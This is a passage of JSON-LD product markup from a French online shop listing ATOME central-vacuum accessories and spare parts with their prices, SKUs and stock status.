            "url": "https://aspiration-ams.fr/atome/1249-tube-telescopique-atome-alu-ref-a2121.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Tube t\u00e9lescopique ATOME alu REF A2121",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1249-tube-telescopique-atome-alu-ref-a2121.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1250",
            "name": "Suceur ATOME bec fin REF A2105",
            "image": "https://aspiration-ams.fr/3275-large_default/suceur-atome-bec-fin-ref-a2105.jpg",
            "url": "https://aspiration-ams.fr/atome/1250-suceur-atome-bec-fin-ref-a2105.html",
            "category": "atome",
            "sku": "ATOME REF A2105",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Suceur ATOME bec fin REF A2105",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2.51",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1250-suceur-atome-bec-fin-ref-a2105.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1251",
            "name": "Poign\u00e9e ATOME pour flexible standard REF A2017",
            "image": "https://aspiration-ams.fr/3278-large_default/poignee-atome-pour-flexible-standard-ref-a2017.jpg",
            "url": "https://aspiration-ams.fr/atome/1251-poignee-atome-pour-flexible-standard-ref-a2017.html",
            "category": "atome",
            "sku": "ATOME REF A2017",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME pour flexible standard REF A2017",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "12.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1251-poignee-atome-pour-flexible-standard-ref-a2017.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1252",
            "name": "Chaussette de protection ATOME pour flexible de 9 m REF A2402",
            "image": "https://aspiration-ams.fr/9939-large_default/chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.jpg",
            "url": "https://aspiration-ams.fr/atome/1252-chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Chaussette de protection ATOME pour flexible de 9 m REF A2402",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1252-chaussette-de-protection-atome-pour-flexible-de-9-m-ref-a2402.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1253",
            "name": "Carte \u00e9lectronique 9910.211 ALIZE",
            "image": "https://aspiration-ams.fr/3283-large_default/carte-electronique-9910211-alize.jpg",
            "url": "https://aspiration-ams.fr/atome/1253-carte-electronique-9910211-alize.html",
            "category": "atome",
            "sku": "Carte  ALIZE 2 MOTEURS",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Carte \u00e9lectronique pour centrale d'aspiration ATOME\u00a0 Carte \u00e9lectronique ALIZE 2 MOTEURSR\u00e9f\u00e9rence :\u00a0\u00a09910.211\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "258.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1253-carte-electronique-9910211-alize.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1254",
            "name": "Brosse \u00e9trille ATOME pour animaux REF A2127",
            "image": "https://aspiration-ams.fr/3287-large_default/brosse-etrille-atome-pour-animaux-ref-a2127.jpg",
            "url": "https://aspiration-ams.fr/atome/1254-brosse-etrille-atome-pour-animaux-ref-a2127.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e9trille ATOME pour animaux REF A2127",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1254-brosse-etrille-atome-pour-animaux-ref-a2127.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1255",
            "name": "Brosse \u00e0 poil ATOME pour animaux REF A2126",
            "image": "https://aspiration-ams.fr/3290-large_default/brosse-a-poil-atome-pour-animaux-ref-a2126.jpg",
            "url": "https://aspiration-ams.fr/atome/1255-brosse-a-poil-atome-pour-animaux-ref-a2126.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 poil ATOME pour animaux REF A2126",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "37.12",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1255-brosse-a-poil-atome-pour-animaux-ref-a2126.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1256",
            "name": "Brosse \u00e0 main ATOME pour bibelot REF A2138",
            "image": "https://aspiration-ams.fr/3293-large_default/brosse-a-main-atome-pour-bibelot-ref-a2138.jpg",
            "url": "https://aspiration-ams.fr/atome/1256-brosse-a-main-atome-pour-bibelot-ref-a2138.html",
            "category": "atome",
            "sku": "ATOME REF A2138",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 main ATOME pour bibelot REF A2138",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1256-brosse-a-main-atome-pour-bibelot-ref-a2138.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1257",
            "name": "Brosse \u00e0 main ATOME REF A2136 pour tissus si\u00e8ge, fauteuil, coussin, rideaux",
            "image": "https://aspiration-ams.fr/3296-large_default/brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.jpg",
            "url": "https://aspiration-ams.fr/atome/1257-brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.html",
            "category": "atome",
            "sku": "ATOME REF A2136",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse \u00e0 main ATOME REF A2136\u00a0pour tissus si\u00e8ge, fauteuil, coussin, rideaux",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1257-brosse-a-main-atome-ref-a2136-pour-tissus-siege-fauteuil-coussin-rideaux.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1258",
            "name": "Support Flexible ATOME REF A2107 pour Aspiration centralis\u00e9e",
            "image": "https://aspiration-ams.fr/7090-large_default/support-flexible-atome-ref-a2107-pour-aspiration-centralisee.jpg",
            "url": "https://aspiration-ams.fr/atome/1258-support-flexible-atome-ref-a2107-pour-aspiration-centralisee.html",
            "category": "atome",
            "sku": "ATOME REF A2107",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Support Flexible ATOME REF A2107 pour Aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1258-support-flexible-atome-ref-a2107-pour-aspiration-centralisee.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1259",
            "name": "Brosse ronde ATOME 2 positions REF A2104",
            "image": "https://aspiration-ams.fr/3302-large_default/brosse-ronde-atome-2-positions-ref-a2104.jpg",
            "url": "https://aspiration-ams.fr/atome/1259-brosse-ronde-atome-2-positions-ref-a2104.html",
            "category": "atome",
            "sku": "ATOME REF A2104",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ronde ATOME 2 positions REF A2104",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1259-brosse-ronde-atome-2-positions-ref-a2104.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1260",
            "name": "Brosse ATOME universelle \u00e0 main REF A2123",
            "image": "https://aspiration-ams.fr/3305-large_default/brosse-atome-universelle-a-main-ref-a2123.jpg",
            "url": "https://aspiration-ams.fr/atome/1260-brosse-atome-universelle-a-main-ref-a2123.html",
            "category": "atome",
            "sku": "ATOME REF A2123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse ATOME universelle \u00e0 main REF A2123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "10.03",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1260-brosse-atome-universelle-a-main-ref-a2123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1261",
            "name": "Brosse radiateur ATOME REF A2111",
            "image": "https://aspiration-ams.fr/7088-large_default/brosse-radiateur-atome-ref-a2111.jpg",
            "url": "https://aspiration-ams.fr/atome/1261-brosse-radiateur-atome-ref-a2111.html",
            "category": "atome",
            "sku": "ATOME REF A2111",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse radiateur ATOME REF A2111",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.02",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1261-brosse-radiateur-atome-ref-a2111.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1262",
            "name": "Prise blanche ATOME rectangulaire REF A3004",
            "image": "https://aspiration-ams.fr/3313-large_default/prise-blanche-atome-rectangulaire-ref-a3004.jpg",
            "url": "https://aspiration-ams.fr/atome/1262-prise-blanche-atome-rectangulaire-ref-a3004.html",
            "category": "atome",
            "sku": "ATOME REF A3004",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise ATOME blanche rectangulaire REF A3004",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1262-prise-blanche-atome-rectangulaire-ref-a3004.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1263",
            "name": "Contre prise ATOME rectangulaire REF A3005",
            "image": "https://aspiration-ams.fr/3316-large_default/contre-prise-atome-rectangulaire-ref-a3005.jpg",
            "url": "https://aspiration-ams.fr/atome/1263-contre-prise-atome-rectangulaire-ref-a3005.html",
            "category": "atome",
            "sku": "ATOME REF A3005",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre prise ATOME rectangulaire REF A3005",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2.31",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1263-contre-prise-atome-rectangulaire-ref-a3005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1264",
            "name": "Prise carr\u00e9e ATOME blanche REF A3052",
            "image": "https://aspiration-ams.fr/3319-large_default/prise-carree-atome-blanche-ref-a3052.jpg",
            "url": "https://aspiration-ams.fr/atome/1264-prise-carree-atome-blanche-ref-a3052.html",
            "category": "atome",
            "sku": "ATOME REF A3052",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise carr\u00e9e ATOME blanche REF A3052",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "9.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1264-prise-carree-atome-blanche-ref-a3052.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1265",
            "name": "Contre prise ATOME carr\u00e9e REF A3053",
            "image": "https://aspiration-ams.fr/3322-large_default/contre-prise-atome-carree-ref-a3053.jpg",
            "url": "https://aspiration-ams.fr/atome/1265-contre-prise-atome-carree-ref-a3053.html",
            "category": "atome",
            "sku": "ATOME REF A3053",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Contre prise ATOME carr\u00e9e REF A3053",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.72",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1265-contre-prise-atome-carree-ref-a3053.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1267",
            "name": "Prise de service ATOME garage REF A3009",
            "image": "https://aspiration-ams.fr/3328-large_default/prise-de-service-atome-garage-ref-a3009.jpg",
            "url": "https://aspiration-ams.fr/atome/1267-prise-de-service-atome-garage-ref-a3009.html",
            "category": "atome",
            "sku": "ATOME REF A3009",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise de service ATOME garage REF A3009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.05",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1267-prise-de-service-atome-garage-ref-a3009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1268",
            "name": "Ramasse miette ATOME blanc REF A3008.0",
            "image": "https://aspiration-ams.fr/3331-large_default/ramasse-miette-atome-blanc-ref-a30080.jpg",
            "url": "https://aspiration-ams.fr/atome/1268-ramasse-miette-atome-blanc-ref-a30080.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME blanc REF A3008.0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1268-ramasse-miette-atome-blanc-ref-a30080.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1269",
            "name": "Ramasse miette ATOME gris REF A3008.2",
            "image": "https://aspiration-ams.fr/3334-large_default/ramasse-miette-atome-gris-ref-a30082.jpg",
            "url": "https://aspiration-ams.fr/atome/1269-ramasse-miette-atome-gris-ref-a30082.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME gris REF A3008.2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1269-ramasse-miette-atome-gris-ref-a30082.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1270",
            "name": "Ramasse miette ATOME Noir REF A3008.1",
            "image": "https://aspiration-ams.fr/3337-large_default/ramasse-miette-atome-noir-ref-a30081.jpg",
            "url": "https://aspiration-ams.fr/atome/1270-ramasse-miette-atome-noir-ref-a30081.html",
            "category": "atome",
            "sku": "Y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ramasse miette ATOME Noir REF A3008.1",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "75.25",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1270-ramasse-miette-atome-noir-ref-a30081.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1271",
            "name": "Prise blanche ATOME amovible REF A3080",
            "image": "https://aspiration-ams.fr/3340-large_default/ramasse-miette-atome-noir-ref-a30081.jpg",
            "url": "https://aspiration-ams.fr/atome/1271-ramasse-miette-atome-noir-ref-a30081.html",
            "category": "atome",
            "sku": "ATOME REF A3080",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise blanche ATOME amovible REF A3080",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1271-ramasse-miette-atome-noir-ref-a30081.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1272",
            "name": "Couvercle caf\u00e9 ATOME REF A3082",
            "image": "https://aspiration-ams.fr/3343-large_default/couvercle-cafe-atome-ref-a3082.jpg",
            "url": "https://aspiration-ams.fr/atome/1272-couvercle-cafe-atome-ref-a3082.html",
            "category": "atome",
            "sku": "ATOME REF A3082",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle caf\u00e9 ATOME REF A3082",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1272-couvercle-cafe-atome-ref-a3082.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1273",
            "name": "Couvercle rouge ATOME REF A3083",
            "image": "https://aspiration-ams.fr/3346-large_default/couvercle-rouge-atome-ref-a3083.jpg",
            "url": "https://aspiration-ams.fr/atome/1273-couvercle-rouge-atome-ref-a3083.html",
            "category": "atome",
            "sku": "ATOME REF A3083",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle rouge ATOME REF A3083",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1273-couvercle-rouge-atome-ref-a3083.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1274",
            "name": "Couvercle cr\u00eame ATOME REF A3084",
            "image": "https://aspiration-ams.fr/3349-large_default/couvercle-creme-atome-ref-a3084.jpg",
            "url": "https://aspiration-ams.fr/atome/1274-couvercle-creme-atome-ref-a3084.html",
            "category": "atome",
            "sku": "ATOME REF A3084",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle cr\u00eame ATOME REF A3084",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1274-couvercle-creme-atome-ref-a3084.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1275",
            "name": "Couvercle Lemon ATOME REF A3085",
            "image": "https://aspiration-ams.fr/3352-large_default/couvercle-lemon-atome-ref-a3085.jpg",
            "url": "https://aspiration-ams.fr/atome/1275-couvercle-lemon-atome-ref-a3085.html",
            "category": "atome",
            "sku": "ATOME REF A3085",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle Lemon ATOME REF A3085",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1275-couvercle-lemon-atome-ref-a3085.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1276",
            "name": "Couvercle argent ATOME REF A3086",
            "image": "https://aspiration-ams.fr/3355-large_default/couvercle-lemon-atome-ref-a3085.jpg",
            "url": "https://aspiration-ams.fr/atome/1276-couvercle-lemon-atome-ref-a3085.html",
            "category": "atome",
            "sku": "ATOME REF A3086",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle argent ATOME REF A3086",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1276-couvercle-lemon-atome-ref-a3085.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1277",
            "name": "Couvercle noir ATOME REF A3087",
            "image": "https://aspiration-ams.fr/3358-large_default/couvercle-noir-atome-ref-a3087.jpg",
            "url": "https://aspiration-ams.fr/atome/1277-couvercle-noir-atome-ref-a3087.html",
            "category": "atome",
            "sku": "ATOME REF A3087",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle noir ATOME REF A3087",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1277-couvercle-noir-atome-ref-a3087.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1278",
            "name": "Couvercle sable ATOME REF A3088",
            "image": "https://aspiration-ams.fr/3361-large_default/couvercle-sable-atome-ref-a3088.jpg",
            "url": "https://aspiration-ams.fr/atome/1278-couvercle-sable-atome-ref-a3088.html",
            "category": "atome",
            "sku": "ATOME REF A3088",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle sable ATOME REF A3088",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1278-couvercle-sable-atome-ref-a3088.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1279",
            "name": "Couvercle olive ATOME REF A3089",
            "image": "https://aspiration-ams.fr/3364-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1279-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "Z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle olive ATOME REF A3089",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1279-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1280",
            "name": "Couvercle gris clair ATOME REF A3090",
            "image": "https://aspiration-ams.fr/3367-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1280-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "ATOME REF A3090",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle gris clair ATOME REF A3090",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1280-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1281",
            "name": "Couvercle vanille ATOME REF A3091",
            "image": "https://aspiration-ams.fr/3370-large_default/couvercle-olive-atome-ref-a3089.jpg",
            "url": "https://aspiration-ams.fr/atome/1281-couvercle-olive-atome-ref-a3089.html",
            "category": "atome",
            "sku": "ATOME REF A3091",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle vanille ATOME REF A3091",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1281-couvercle-olive-atome-ref-a3089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1402",
            "name": "Charbons pour centrales TC2000 - 50",
            "image": "https://aspiration-ams.fr/3822-large_default/charbons-pour-centrales-tc2000-50.jpg",
            "url": "https://aspiration-ams.fr/atome/1402-charbons-pour-centrales-tc2000-50.html",
            "category": "atome",
            "sku": "9910.001 TC2000-50",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons pour centrales TC2000 - 50\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "61.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1402-charbons-pour-centrales-tc2000-50.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1417",
            "name": "Flexible 7 m\u00e8tres ATOME REF A2022",
            "image": "https://aspiration-ams.fr/3880-large_default/flexible-7-metres-atome-ref-a2022.jpg",
            "url": "https://aspiration-ams.fr/atome/1417-flexible-7-metres-atome-ref-a2022.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 7 m\u00e8tres ATOME standard complet REF A2022",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "62.21",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1417-flexible-7-metres-atome-ref-a2022.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1418",
            "name": "Flexible 9 m\u00e8tres ATOME REF A2003",
            "image": "https://aspiration-ams.fr/3882-large_default/flexible-9-metres-atome-ref-a2003.jpg",
            "url": "https://aspiration-ams.fr/atome/1418-flexible-9-metres-atome-ref-a2003.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 9 m\u00e8tres ATOME standard complet REF A2003",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "78.26",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1418-flexible-9-metres-atome-ref-a2003.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1419",
            "name": "Flexible 15 m\u00e8tres ATOME REF A2024",
            "image": "https://aspiration-ams.fr/3885-large_default/flexible-15-metres-atome-ref-a2024.jpg",
            "url": "https://aspiration-ams.fr/atome/1419-flexible-15-metres-atome-ref-a2024.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
